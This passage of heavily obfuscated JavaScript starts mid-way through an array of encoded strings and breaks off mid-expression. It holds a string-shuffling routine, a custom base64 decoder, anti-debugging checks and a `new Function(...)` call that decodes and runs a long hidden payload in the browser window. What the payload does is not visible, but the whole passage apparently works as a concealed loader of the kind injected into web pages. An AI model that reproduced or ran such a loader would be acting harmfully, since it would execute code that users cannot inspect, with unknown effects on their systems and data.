oCMeZ','tLbJvvPQvKvKDeP5D25wmdKWwtbOBgjhtKPHrwnUtenK','vuC5wgrwB25yvNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzK','u3rls0rcne1QzZnmq2n5vJeWCuP5A3jtAwD3zurjm01t','mfOXvw1ov1uYowTwmdLusNL3BMrQAhzovMrrt0rOnfLt','BLfyy25lu3rls0rcne1QAZbmq2rIwJbgm0P5A3jtAwD3','A05YwNLJC0OXzfjomK5iyZfkA1vuAhjvu2nZsJfJmLjT','ALuWCdbArKu0ytbvBKXdzdjIvZLwvJfgnwqWsMHkExDU','s1n0s0TeqJrnvgCYtenJBvvxDeHkEwTYu2LND2vetMLo','re5RtenJB2jxzfLkEwTYu2LND2vevtvzu3DUy21nEuLt','vZfNB01iz3HzvfLZsJe1Afzuy25lvJfIv0nND2veuxPz','mMTUs1n0s0TeqJrnBvuXtenKBKTTrKjkEwTYu2LND2ve','s2rfCgTvvK5YuvnJC0OXyZjov2HyvwPKALvvtNjJq2nZ','CK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0','u3rls0rcne1uttvmq2rKwfC5suP5A3jtAwD3zurjEfLt','DgniwKHsq2nZsJbgwMjxwJjtvffUtenKAvuYDgPHvev3','vZfrB01izZfoEKLZsJbZD1CXqw5lvJbVzhL4nuXiB3bp','sNLRCLnPz3DLrfv3wxL3BMj5Agvxq2nWsZbVB01iz3Hp','tvDzC0OYvK1JBvvUs1yWB1PtEdbHr2X6teDAmwjTtJbH','zZbAAMnZsJbVCe1uvw5lu3rls0rcne1TtMPmq2rewNPg','uLfxr1PHsNL3BG','EfrPy3blmg9VtuHNmvPhwxnkmJvVv2WWBKTtDeTlrei0','mujxwtfgsfvTuLzpr3mYsNL3BLyWodbtBgmWzfDknfj5','B2riBhDAvZLTsuHkBgnyvNbJBvvZyZf0v0TeqJrnveKY','EuLty3blmg9VtuHNEe9ey3nkmePjs2TRBKTtDeTlrei0','rfe0tNPrm01xtxnnsgCZwwPjnu9tA3njv1OXyM1omgfx','rujVsKnJCeSWB29nsgCWwxPbC0OXntnyA1vUs1n0s0Te','s0TurtfkEwTYu2LND2vesMXAAxDUu3PcyLvdy3blmg9V','yKDsvu9hodrArMnUtenKwe5fnwPtm05twtfgAMnty3nk','meK0yNPAwfveqM9sBKvUtenKwfqWCgPuBK16wKvJngf6','CuP5A3jtAwD3zurrEu55D25xA2XKwLnJCeSWB29nsgCW','zvnJC0OYBhHJwgHWvti4meP5D25HvwXHwKzwvgj6sNLw','s0TeqJrnEKL4tenKDwfgCgrkEwTYu2LND2vertfoq3DU','A3Pmq2rHu1yXBa','D25lu3rls0rcne5uyZrmq2rIwwXkCuP5A3jtAwD3zurn','A25lu3rls0rcne1utxDmq2rTzfDNm0P5A3jtAwD3zurj','wMjStNzJrMrtzvnJC0OYDgLnvK5yvvrKA1vwy25mq2ry','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnT','sfz5yMLcmgfhBhPxEwrWvw5AwfDyA25yu2GWyuDSELD5','sZbVB01izZfnvevZsJfwBvmWD25lu3rls0rcne16strm','q2rUwtjwtfyXsLnzmvj4sNL3BLz6vM1KBgmZtJjsvfnx','B1rTtK5uru1UtenKwfvxuMPvsezuy0zKufz5y3nkm0zR','rKjxvZbUtenKDfPTrxHrmu52v1nJC0OWttrImwHyvwS5','vZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nRCeXh','tenKDwfgCgrkEwTYu2LND2vettrzExDUu2TOt1Lty3bl','mu4Zvw1ou2qZrw5mq2qWvti5svyWotfpsezisNL3BLz6','DLrdy3nkmwrty1vswe4YvLjKBuvUtenKEe9howTwmdG0','BMeYuxzArtq0yxPgwe5Ry25mq2rRwtnOA1nStNjvmwmX','u2nZsJfJme5xsLHvwejQvMXoCLrPy3nkmNHuyJnWwe5h','u3rls0rcne5evtjmq2rSveHkBeP5A3jtAwD3zurrEe5P','z3DLrfzSwxL3BLuWtJbyu2nWsZbVB01iz3HAr1LZsJfS','B2jQzwn0','y3byu3DUwNLJCeXittLJvNrRvZjfEKTeqJrnAKjPtenK','qMXkExDUytbSAa','y3blmg9VtuHNEu9xtxnkEvPsytbJBKTtDeTlrei0tLDr','yta5wfvgwMPuBe5Yv1nJC0OWutrIm0jyvdjvnwmYrw5m','yZrIEKzyvurrBG','u1nfEgHuvxbRvwXJBKXdzeDpr3n6vJa5A1PgrLrHmdbU','s0nJCeSWB29nsgD4tMPfC0OWsLrkr3nUs1n0s0TeqJro','AwD3zurjEe55D25smefTyMLJCeSWB29nsgCWtLrvC0P5','BLPxvLbvwfz0yJnjBKXdzfHvA3bQvMPcB1KXvNrHmwnU','u3rls0rcne1xrMPmq2rYvxPkBKP5A3jtAwD3zursBfL5','zde1rKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4sfbxwJfI','y3nkme5eyJfowfqYBhLrBKvUtenKwe4YBZbABtf2wLzK','vtfmq2rLuLrgt0P5A3jtAwD3zursALPPD25xm2HVtwLJ','uKDRBKTwmg9KExG2s1r0ouXirMjuq2D3zurrEe5tD25J','tenKm2fhAgTuvK52tw1AAeP5D25wmdH6wtfAnfrTtK9p','q2ryvdbAA1vfndnArwH0ytfjBKXdzhnnm0zgsNL3BLLu','v3r6vJfkseP5D25LrxHHwtfcBu5eww5mq2rytKDOALni','mdHXzhLJCeSWB29nsgD5tMPbC0OXvM1tmhDUs1n0s0Te','rLyXsLbkExDUvJfgD1KWnwHIr1jqvtj0vKP5D25wEMrt','vNfrBwr0yJnswfvxvw5mq2rguZa4mMrusxDkExDUvJa5','q2qYt0C5uLjQAhjwruP4sNL3BLz6zdbzmhrPu21ot1uY','wwXkCuP5A3jtAwD3zurvEu5PD25lvei1yLnJCeSWB29n','DfOXz25lu3rls0rcne1QuMLmq2rIwwXkCuP5A3jtAwD3','y3nkmMriuM1st1uYDfvwEMq1sNL3BLyXqLLIm1z0yxPc','AwD3zurfmvL5D25JmKLVzgLJCeSWB29nsgD6ttjjC0OX','r05puti4EfyXsNHkExDUvNPwD1KXwtrHmJvytJborKP5','tLuXwfr5owPtBe5YuwLJC0OYrM1sBvjqutj0sfyXqJfk','zZfoBu1ZsJnoAuTiww5lu3rls0rcne1uutnmq2nWtuHS','qKHkExDUvJa5B1KXtM1omK5iturbBKXdzdjrmNq1vNPz','s0TeqJrov1PRtenKq1ndCePkEwTYu2LND2vesxLnExDU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','v0nJCeSWB29nsgD5tNPzC0OXnhDurMDUs1n0s0TeqJro','tvrRneXdzgjzBePXsNLRCLnPz3DLrePTt0n3BMfiBeHv','ytjOwfvRwMTwvK5YuNLJC0OXzffLBvPSwLDsA1zRy25m','Bu5py2S1ALzvtNzwAwnZsJjKmfrTuKXpr3ruvNPAteP5','tKrnneXdy2HxBwrisNLRCLnPz3DLre0YtKn3BLPvEhLA','C0OXzffwBu5xwKvAA1r6AhjKq2nZsJnsmfPvnujtvMnU','yvvowe4ZAZfKr0vUtenKAu0ZvtjwELKWzdjkALuZAhvz','rff6wxL3BLPUzevHu2nWsZbVB01iz3HABu1ZsJnSufHT','uwLJCeSWB29nsgCXwwPRC0OXCePyv1vUs1n0s0TeqJrn','ExDUvNPKt1KWntrorZLytKrbBKXdzfHvrLjgyMPbnfvd','A1rvtNjAmwmXzfnJC0OYrNrHmdLyvvvAALrxmxjuEwnZ','zdnIBMGZsNLRCLnPz3DLrezTt1n3BLHwmxztq2nWsZbV','veLVtuHNmfL6z3nkmMrqs25JBKTtC25Ar1vUwfnOEfCY','A3jtAwD3zurwAu1dD25yBMrLuLnJCeSWB29nsgD6tw1r','q2rIzuDNEuP5A3jtAwD3zurwAu1PD25xvxHoyMLJCeSW','utjJEfv5y3blmg9VtuHNEe5xuxnkm2W0tLzRBKTtDeTl','CeXAvevUs1n0s0TeqJror1f4tenKs0TurtfkEwTYu2LN','mxrws0rcne1QtxHmq2rewNPgveP5BgrxmvvVtuHNmfL6','mtiYnJG5nM9UzhzkuG','sMXKsfz5yMLcAW','otnwmdLSsNL3BLyWohDwrMmYwLrArgnty3nkmLzHtJjo','qKP5BgrlsgnZzwLRn2ztEhHxmhDVtuHNmfPQz3nkmtr3','m1vTuLfrmJLVyMToDMnPy3nkmwrtt1zSAfmWCZvkExDU','nw5owffUtenKCW','s0rcne5urMHmq2rTzdbsCeP5A3jtAwD3zurrnu5PD25t','wfvuzgPwrey0wtfstLf5y3nkmwrrzeDou1rgsMPuvZfY','y1nJC0OZsNrHm2HytKzkA1resKrkExDUvJfknfKXvKHu','vK55y3blmg9VtuHNEK9euxnkEwH0wJfNBKTtDeTlrei0','BKXdzfHvseK1ww5Os1PfmvHkExDUwtb0q1PguLrHm1zy','tdjouu9hovvkExDUyLvWtvqXzfbJr1jwvNLJC0OXzfno','wg5Kzvjty3blmg9VtuHNme5evxnkmNHbyunrBKTtDeTl','qMn6AeHKmKP0sNL3BMmZwKTzmgqZwvDnBKXdzfHoELyX','vMPnq2nZsJfJmq','me5ezZnorgn4wKzZBLKZAe5vmhH4sJeWB1L5EgLlu3HM','q2r2vti5q1z6zfHmmwrryLnJC0OZCfrImhHyvuzowvjh','BLz6uMLHBgrquxPAwe5Rtw5mq2qYuti4mMrwtNjrm1j4','BKXdzfHvA2HXyZboCK1wzfjuEwnZsJfJmMrRvLHvr3HQ','z1vemu1pm0PSzeHwEwjPqMTxmufVtuHNmu16uxnkmLOZ','vhPzBKTtDeTlrei0tLrvEeXdzhDIrKL6sNLRCLnPz3DL','BgmZvM1otwrhrw5mq2rytKHcA1reAhztr0PeyJjvBKXd','BvzytMPKALnysLrkExDUzhPgEfyZtJnpq2nZsJfJm2vh','AZDMu2DWs1rZpq','AdfmmLjnuti4CMfTrw5mq2ryvvzAALzvDdbzmgn3zfnJ','ovPUvNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5','DeTlrei0twPAAuXdzeXnrNrrsNLRCLnPz3DLrfjTtML3','rfeXtNL3BLPvEhLAu2nWsZbVB01iz3LovevZsJeXzgiW','Bg9Us1n0s0TeqJror1zRtenJA1f6AdnkEwTYu2LND2ve','DeTlrei0tLrJD0XdzeTlveuXsNLRCLnPz3DLre5Rt1n3','q2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','vtL5vJfgseP5D25Lvtb2wtfABvPvvw5mq2ryvuDOALvx','ExDUvNPrDLPgttrImgrSvti5sKP5D25wmuPtwtfctLfT','vxLJCeSWB29nsgD4wtjrC0OYAdvsmuLUs1n0s0TeqJro','q2rhu0DkBfz6vxDJq2nZsJfJm1jTtLzsmePQvfDkreP5','DdLmr05Iu2LNDW','sNLAuMeWy25lu3rls0rcne5uzZbmq2rls1rfmuP5A3jt','yJbNBKTtDeTlrei0tLrRneXdzgvsvezpsNLRCLnPz3DL','ALqYvNLwAwnZsJfKuLrTtLztsgHRvMPOCLvty3nkm2S0','m0P5A3jtAwD3zurfmu1tD25xvxHoyMLJCeSWB29nsgD5','q2r5wxPjAeP5A3jtAwD3zursBe1PD25tA3rStvnJCeSW','uwLJCeSWB29nsgD6tLrzC0OWzefkBtrUs1n0s0TeqJrn','rei0tKrsA0XdzeDLBKfOsNLRCLnPz3DLrff3wwL3BMfi','vZbVB01iz3Ppv1LZsJj4qwfduw5lvJa5wM5wDvKZuNbI','uuP5D25HvwXtwtbKmMjQsw5mq2rytLHOALmYrJrzmda0','AwD3zurjEe1dD25Jr3HttxLJCeSWB29nsgCXtvrJC0P5','mtiZmde1mgPTD0jVAq','zezKu2rhuLnvmNrrsNL3BMrgAgTArK5PzwXrBKXdzerA','CLnPz3DLrezOtwL3BLnRAe9zu2nWsZbVB01izZfov0vZ','A3jtAwD3zurnD1PPD25tEKjIvunJCeSWB29nsgD5t1Df','mhnAAJfOsZjvC1P6mwznsgCWtKrNm05ey3HArNnUvuHo','wxnkmNrutw1JBKTtDeTlrei0tKrznuXdzgftvJfSsNLR','yJfsALeYovPkExDUvNPvELPfCerImNb0yLC5m0P5D25w','mJu3mtDOD1DvAKi','rei0ttjvmeXdzfzAA3rnsNLRCLnPz3DLreuXt0n3BMfS','B29nsgCXwKrrCW','z3DLrfzQwwL3BLCYzejKEwnWsZbVB01iz3HpreLZsJfS','zuHJBKTtA3nzmxrls0rcne0YuMHmq2rLtuv4wuP5Bgrq','q2ryvuCWm1z6wNHnvuz4sNL3BMfwCgHLv2HuyJbRBKXd','BKTtDeTlrei0tLDrEKXdzg5uExaZsNLRCLnPz3DLrfzT','q2nWsZbVB01iz3Lzve1ZsJj4qwfduw5lu3rls0rcne16','ExDUyvHgAwrwzffomLjtuNLJC0OXzfnLwgXytNPcsfjy','vdf3teHfCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','nde5uvjjsgvw','zfHom3bdvNPAv1PfDgfrEwnZsJjOsMrTBfHumxbRuZbJ','wgnUs1yWovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1Lu','mLOZuKDRBKTtDeTlrei0tLrRmeXdzerAEKzusNLRCLnP','CgPtmKL6wKzsDgeWD25mq2ryvvHsALqWnwTzmgm0ytbj','yvqXA1CWB29nsgCWww1rC0P5A3DLvZbUs1yWC2fQmxrm','odrJru52wwXKuq','CeSWB29nsgCXt0DrC0P5AhrAmwDUs1n0s0TeqJrov0L4','reP5D25wmdH6wta1BvDTtK1pr3qZsNL3BLz6vNnzmhHQ','vfuXtenJA1f6AdnkEwTYu2LND2vevtnnu3DUsvzWBLj5','uM1nu3DUu2TOt1Lty3blmg9VtuHNmu0Yvxnkm0jZvwPn','s0rcne1urtvmq2rhzw5bAeP5A3jtAwD3zurrm01dD25A','qJrnEKe1tenKs0TurtfkEwXKs0rcne1dA3nnsgHRs1nR','ne1uttbmq2rTzdbsCeP5A3jtAwD3zuroA1LPD25vme4W','wLzJmvLwsNDJEtLQvvvJBKXdzdjnBePQvtjKCgvty3nk','zevxv1PjvNPrD2nPy3nkmwmYuM1ot1nvnwPtsez0sNL3','rLPyvda4m1z6uMXkExDUyJjsmfPfBZrHmJvytM1fBKXd','zhLJCeSWB29nsgD5tvrnC0OWC3DxmufUs1n0s0TeqJrn','EuP5A3jtAwD3zurfEu1dD25AvxH5wLnJCeSWB29nsgD6','C1fhz2TkEwTYu2LND2vestnzu3DUu2T0Be1ty3blmg9V','D25HmejotwLJCeSWB29nsgD6t1rzC0P5rMfAmgnUs1n0','wxOXD1LysNPAvwX1zenOsKTeqJrnv00WtenKrfP6rLrk','wKzAmvPty3nkmKzeytjswfvvwMPuvZfYzunJC0OWsJno','s1n0s0TeqJrnEK15tenKBwrxzZnkEwTYu2LND2veuMHz','mJC0ndG5ALnfsu1S','wKXuq2nWsZbVB01iz3LArgTZsJbOzvr6ww5lu3rls0rc','D2vetMTAu3DUuM5WD0Lty3blmg9VtuHNmvL6uxnkmxq0','zffsmwmYuZfNBG','wxnkEMryvKvjBKTtDeTlrei0tLrgAKXdzgvnrxHzsNLR','twPrmuXdzhPzAwGYsNLRCLnPz3DLre00wKn3BLHQqK1x','BKTtDeTlrei0tvDfEeXdzgvKmtvgsNLRCLnPz3DLrfu1','uLf5y3nkmwrqzgXkAwrSwMTtvwnUtenKmvj6zgTwrM94','Bu5su0rNBKXdzeDAvMrSutjAAeP5D25wmuOYtLzJmMvh','D25KBe5YvMXJmLrTuK9KvgDUtenKDfnyqMTvBtfYwKzJ','ndGXzKzrsK5u','zfnJC0OXyZfIr05uwtbAALvxmxzsAwnZsJnkDgeYmvHv','mg9VtuHNEfLxvxnkEuy1zhLNBKTtDeTlrei0tKrfmeXd','D3LmmK5pwwTnBKXdzerKrZvrvNPsCfr5y3nkmMXyzfuX','sNL3BMqWtNjzBgmWvg1svgfirw5mq2q0veCXsgvUwLbk','t0LdALy','u3rls0rcne1QsxHmq2rdu0nWsKP5A3jtAwD3zuroBu5d','DeTlrei0txPkBa','we5xAgPumgHRwtb4su5dy3nkmwrryvrkwe5vtM9rvMnU','yZfnmK5mwJbAALzfA3DkExDUzgToDMvvtNrHmfyZy1nJ','ng9KExG2s1H0mLLyswDxAJfztZnkBgrivNLIAujRvZfV','zvnJC0OWvNrImujevtj0C1jgy25mq2rYyLC5A1z6zfrv','qJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyW','mvrsruP0yJfvBKXdzfHorZqXvNPzDLPfnuLLu2nZsJns','uxHpq3DUzdi1na','ru52wJjKrgj6qw5mq2rdv0HAqLz6wxDwAwnZsJnwwe9h'];var _0x5725683v=_0x5725683d;(function(a,b){var q=_0x5725683d;while(!![]){try{var c=-parseInt(q(0x1f1))+parseInt(q(0x2e2))+parseInt(q(0x30b))+parseInt(q(0x195))*parseInt(q(0x2e9))+-parseInt(q(0x315))*-parseInt(q(0x2f3))+-parseInt(q(0x2b4))+parseInt(q(0x169));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5725683c,0xa99ec));var _0x5725683e=window;function _0x5725683f(c,d){var r=_0x5725683d,e={};e[r(0x31a)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5725683d;if(k){var m=k[s(0x242)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['OICjV'](h['length'],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x5725683d,n=typeof window!=='undefined'?window:typeof process===t(0x282)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x194)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5725683d(a,b){a=a-0x15f;var c=_0x5725683c[a];if(_0x5725683d['LOHrnj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5725683d['EUhWAI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5725683d['hfFIxo']={},_0x5725683d['LOHrnj']=!![];}var e=_0x5725683c[0x0],f=a+e,g=_0x5725683d['hfFIxo'][f];if(g===undefined){var h=function(i){this['DqFJTh']=i,this['GuBUSP']=[0x1,0x0,0x0],this['OvTJLf']=function(){return'newState';},this['caSilj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nHOhrR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZiaZtm']=function(){var i=new RegExp(this['caSilj']+this['nHOhrR']),j=i['test'](this['OvTJLf']['toString']())?--this['GuBUSP'][0x1]:--this['GuBUSP'][0x0];return this['EqUSfG'](j);},h['prototype']['EqUSfG']=function(i){if(!Boolean(~i))return i;return this['OrfTbG'](this['DqFJTh']);},h['prototype']['OrfTbG']=function(j){for(var k=0x0,l=this['GuBUSP']['length'];k<l;k++){this['GuBUSP']['push'](Math['round'](Math['random']())),l=this['GuBUSP']['length'];}return j(this['GuBUSP'][0x0]);},new h(_0x5725683d)['ZiaZtm'](),c=_0x5725683d['EUhWAI'](c),_0x5725683d['hfFIxo'][f]=c;}else c=g;return c;}new Function(_0x5725683f(_0x5725683e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0ODc0NzFjPVsnbXRSZFNtb'+'3hDcScsJ29DaytpQ2tPV08wJywndVNvWm'+'VDb2ZXUlMnLCdoc2hkVThrcVc1QycsJ3p'+'0TmRPYnJYJywnVzZCY0hNTmNTYnUnLCdX'+'NEZjR2MzY0dIeScsJ3VHU0x4SXknLCdXN'+'DVwVzY3ZFFkbScsJ1c1SmNMZ05jUUppJy'+'wneTJCZEpDb25oYScsJ2VMdGRIQ2tRV1J'+'XJywnV09DZlc1UzZ2cScsJ1dRZGNNZUpj'+'Sk5TJywnVzQvZFI4b2trQ291JywnV09yS'+_0x5725683v(0x2c9)+'d2WGxkVnNmQicsJ2dJelFXUHBkR1cnLCd'+_0x5725683v(0x2c1)+'VzRSZFJ0bScsJ3cxeGRSOG9Ea1cnLCdXU'+'DNjSUlsZFVTa0onLCd3bW9MY1NvNVdSTy'+_0x5725683v(0x1f4)+'hJywnV09ya251V3EnLCdXT2hjTGJCZEdt'+_0x5725683v(0x208)+_0x5725683v(0x2f1)+'EnLCdDWjRQRmNhJywnQ1NvL1dPT1Z0YSc'+'sJ1dPRFlnMFcvJywnZlNrTVdSbGNObWtz'+'JywnV1BaZFN4L2RNQ2twJywncU1aZFVtb'+'1VlVycsJ0M4a0hiOG9HVzRsZEsyL2NMSW'+'FjdmhPJywnaU54ZEc4a1FXUHUnLCdiU29'+'MVzR1RldQOCcsJ1dPeGRNZmxkUUNrdCcs'+'J3k4b2NlU29nV1FPJywnaDhveHVTa2RXU'+'jQnLCdXNzdjUjFsY0lKUycsJ2tTa3FpMU'+'80Jywnb0NvSFc1cUZXUUcnLCdXNlJjT1h'+'GY1RTbzcnLCdBQ2tIV090ZExTa2knLCdX'+'T21VVzVhOHVhJywna2F1NmZDb3EnLCdqR'+'1ZjS3ZyWicsJ0VNdGNTME8rJywnelNvN2'+_0x5725683v(0x287)+('LCdXUjVSVzdGY1ZiUycsJ25mVmRIU2tyV'+'1I4JywnYThvUnFTa2ZXUTAnLCdXNWxjSH'+'dHMVc3MCcsJ2tJRFNXUXBkSkcnLCdEQ2s'+'3VzVSZFNoeScsJ0NzdW14SksnLCdXNkw1'+'am1vaVdSTycsJ2Zta1prZnVlJywneTEzY'+'00xeUgnLCdkWVZjSDE1OScsJ1dSUmNHMk'+'ZjSDBDJywnZDM0RXFTb0wnLCdtM0s4cUN'+_0x5725683v(0x27d)+'RnFxJywnV1JQRVc2aGNUWEMnLCdXUS9kT'+'kwzZEdTa3cnLCdXUkpkSk1oZFNDazUnLC'+_0x5725683v(0x2f4)+'nLCdodkJkSkNrWldScScsJ1c1RmNVbWti'+'VzRlTycsJ1dQVmNQM0pjR05DJywncW1rM'+'FdScGRJQ2tRJywnVzcxMVc3dGRUWnEnLC'+'dubWtHaXhPaScsJ1dQZmx0Q2tzV1I4Jyw'+'naENrcG1NT2QnLCdoV3pyV1IzZEhhJywn'+_0x5725683v(0x1db)+_0x5725683v(0x182)+'RMZ2UnLCd6U29vV1BpR3hhJywnV083Y0h'+_0x5725683v(0x206)+'VzdCY0hnZTVXNk8nLCdqSW1zV1J4Y1ZxJ'+'ywnbXZxOHZTb1InLCdXNjluV1BDS1c2Uy'+'csJ1c0SmRLbW8xYkNvTCcsJ21zZUNkSWk'+'nLCdXN3ZnV09OY1Rta2EnLCdXUTdjS3Ez'+'Y09IREpXUDgnLCdsQ29jVzZ1ZFdSSycsJ'+'1c3VmRWU29MYThvaCcsJ1dSSHJXNlpjSm'+'Q4JywnVzcxRldRbWhXN1MnLCdXUUJjUnY'+'3Y09DazAnLCdic1ZjTU1QTicsJ1c3bGNU'+_0x5725683v(0x170)+'2diS3lXUXhjTmEnLCdGWXJ1VzVhSicsJ1'+'dRamJXNXRj')+('SFhTJywnVzVsY1BmaXFXNlMnLCd1Wk5kU'+'WEnLCdXN3BjTG1rUlc2V2InLCdyU29GRG'+'1rUXRXJywnZm1rYldRcGNSU2t3JywnVzQ'+'3Y1RMR05XNTAnLCdFdFdSc0dxJywnaFNr'+'RW8wYSsnLCd0dHRkSjhrZlc0OUZXUTQnL'+'CdyMnhjVDMwTScsJ2NJQ25sdHEnLCdXUF'+_0x5725683v(0x2f7)+_0x5725683v(0x2be)+'UXknLCdDU2sxVzVSZEdLNCcsJ1dSSmNWe'+_0x5725683v(0x190)+_0x5725683v(0x231)+'nLCdBcThldWFDJywncnJXU3FxOCcsJ25D'+_0x5725683v(0x286)+_0x5725683v(0x2c4)+'EnLCdXNzVGV1JtTVc0YScsJ2NxQmRJU2t'+'lVzRXJywnVzdiVldRV2JXNzAnLCdXNlJj'+'U2dGY0pYaScsJ3kwbGNMOG91V1FXJywnV'+'09Ib1c1QmNIWjgnLCdkdEdTV1BOY01XJy'+'wneENreFc2M2RMSzAnLCdXNkZjSDE4bVc'+'3ZScsJ2Jta1duU2sxV1BPJywnZjhrMWZ3'+'R3onLCdXUWxjSVhSZFZTa3UnLCdoR2I0V'+'1BOZE5HJywnV09WY0pZWmRSbWs2JywnRH'+'V0ZEpTb0hqYScsJ2NlM2NRbW9mY0cnLCd'+'pVzRTV1BSY0dHJywndVlxaENIeScsJ2xJ'+'bGRJOGsyVzVHJywnVzVqK2g4b1lXTzQnL'+_0x5725683v(0x201)+_0x5725683v(0x29f)+'3ZEx3RycsJ1dRWmNIMUpjTTBpJywnYklT'+'b3A4b1gnLCdvSXFuaUdpJywnV1FIRWFnU'+'mROYScsJ2Ntb2pDU2tPV1IwJywnaGFOY0'+_0x5725683v(0x2b9))+('ZkgrVzQ4JywnbjhrWWVta1pXUnUnLCdXN'+'kpjVndpb1c0QycsJ3RkeklXNjRIJywnVz'+'YxVldSNHhXN08nLCdXT3J1QkNrNldRQyc'+_0x5725683v(0x2a7)+'LCd3R3JEVzdxYycsJ1dRM2NTaDNjSUxlJ'+'ywnV1E3Y1BZRmRIQ2srJywnYXNOY1NLNX'+'AnLCdqRzNkS21vSHNHJywnajhvN1c0ZXF'+'XUXEnLCdXNlJjUE1xWlc3ZScsJ1dRdGNN'+'WmxkSm1rNCcsJ2ZkaGNPTWIzJywnRU4zZ'+'ExTb1VoYScsJ3dmZGRKOG9Ca3EnLCdXUX'+'RjUzNGY0hDazgnLCdiOGsvYW1vcmwyQmR'+'QQ29sV1AwR3hDa0wnLCdqQ2tJbW1rbVdQ'+_0x5725683v(0x26e)+'ycsJ3htbzhxQ2s2c3EnLCdiMXU0c21vVi'+'csJ3oyN2NQTkcyJywnV1BUZlc1eGNKWmU'+_0x5725683v(0x1b7)+'QVdSMCcsJ2FyYmdXTzNkTkcnLCdiQ28wV'+_0x5725683v(0x227)+'BaZFN2eGRIbWtsJywnV1FwY1VITmRHbWt'+'nJywnV1FCY1V0cGRIU2swJywnV1BqMmIx'+'dTcnLCdXUC9jUVo4NFdPMCcsJ1dPL2RPT'+'E5kTDhrcScsJ251SmROU2tIV1JhJywnV1'+'J0Y0ticGRVOGtUJywnQkNrZ1c1cGRSeGk'+'nLCdXNHYrV1JxK1c0RycsJ1c1ZnNXN1Jk'+'VWRDJywnek55OHNoVycsJ3pta0lXUGxkV'+'FNrUicsJ1c2cGRWOG95ZDhvMycsJ29Tb0'+_0x5725683v(0x209)+'jR3Q3Y1JxVycsJ1dSZjJnaHVMJywncVNr'+_0x5725683v(0x2e3)+_0x5725683v(0x229)+'wnaVNvUkVt')+('a3pXUnknLCdid0pkRzhrcVdQMCcsJ21Jc'+'XZXUUpjSHEnLCdtWTdkSjhvc0VxJywnc1'+'NvSWdtb0ZXTzAnLCdmMTNjVm1vVWFxJyw'+'nVzVqdW9tb0ZXUFMnLCdocTNkU21rcVc3'+'YScsJ1c0NWxXUU5jVkNrcicsJ1dQaGNRc'+_0x5725683v(0x2d3)+_0x5725683v(0x1cc)+'ndGRMQ2t4V1JtJywnd0NvQ0Q4azV2YScs'+'J1dRWmNQWlZkUVNrSycsJ0RnaXlFd3knL'+_0x5725683v(0x277)+'EnLCdpcWVjZXNPJywnenI4aUZhdScsJ2p'+'kOElXUTNjSFcnLCd1SUswc1lHJywnZmhW'+'ZEdtazlXUEMnLCdzdUNNRDJXJywnaGJlW'+'WFDb3UnLCdXNHRkR0NvRW44b3YnLCdGZ3'+_0x5725683v(0x228)+_0x5725683v(0x17e)+'J1c2YmdXUHhjUW1rUicsJ2RHaGRVQ2tHV'+'zZTJywnV1JhSno4a2lXNmhkUG1rNnlzOF'+_0x5725683v(0x21c)+'rUGZOU3UnLCdXUDNjVVloZFRDa1knLCdk'+'Y1ZjTU5EQicsJ1c3N2NUOGsrVzVpWScsJ'+'1dQajRCU2tPV1BTJywnVzVOY1ZYSmNObW'+'95JywnVzZ0Y1IxaGNMcjQnLCd6TDdjTDh'+_0x5725683v(0x239)+_0x5725683v(0x26b)+'2hHZTVXT3RjVkcnLCdXUU5kTDJkZEo4az'+'MnLCdsckJkVENreFc2VycsJ1dQL2NMSHB'+'kVkNrOScsJ1c0RmNUcVJjUnFLJywnemdX'+'WUUxTycsJ1c2RmRIU290Y0NvYycsJ3UyU'+'mNJaEtRJywnem1rS1c3N2RJeHknLCdxOG'+_0x5725683v(0x2f9))+('NCcsJ1c1cGRRQ29mZlNvYycsJ1dPM2RSZ'+'UJkSFNrMycsJ0Ftb2VFOGs1dnEnLCdXT3'+'ZPRENrcFdRbScsJ1dQdi9XN3hjTkdhJyw'+'nVzRWY1ZjL2NKU29WJywnV1FyVVc0VmNS'+'Y2knLCdXNGJ6YlNvMVdPdScsJ1dPdGNTW'+'HhkSUNrRicsJ2g4a2dXUUpjTlNrSScsJ2'+'8yN2NQU29mZnEnLCdXNGpPVzVWZFBIaSc'+'sJ1c3VmNOQ2thVzVlTycsJ21mS016bW9F'+'JywnV1JQY2gwRmRUYScsJ1c0RmNSSXhjR'+_0x5725683v(0x24f)+'hhJywnV1BSY1R3SmNOMzQnLCdocy9jSDB'+'qTicsJ2h0UmRVQ2tVVzd5JywnVzR0ZFVD'+_0x